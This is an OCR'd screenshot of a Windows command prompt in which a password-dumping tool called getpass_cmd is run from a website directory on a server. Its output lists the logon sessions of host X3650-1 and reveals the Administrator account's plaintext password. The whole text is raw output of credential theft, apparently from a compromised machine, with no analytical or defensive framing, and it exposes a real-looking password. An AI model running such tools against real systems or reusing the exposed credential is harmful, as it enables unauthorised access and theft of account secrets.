 C:₩WINDOWS₩system32₩cmd.exe
C:₩Documents and Settings₩Administrator>D:/wwwroot/kblms/WebContent/getpass_cmd
Code by Vsbat/bbs.kanxue.com More : http://bbs.pediy.com/showthread.php?t=156643
Release by 듣鬼綾/pkav.net More : http://t.qq.com/dis9_tysan
UserName: Administrator
LogonDomain: X3650-1
password: !kbadmin!
UserName:
LogonDomain:
Specific LUID NOT found
UserName: ANONYMOUS LOGON
LogonDomain: NT AUTHORITY
Specific LUID NOT found
UserName: WMUS_X3650-1
LogonDomain: X3650-1
Specific LUID NOT found
UserName: NETWORK SERVICE
LogonDomain: NT AUTHORITY
password:
UserName: LOCAL SERVICE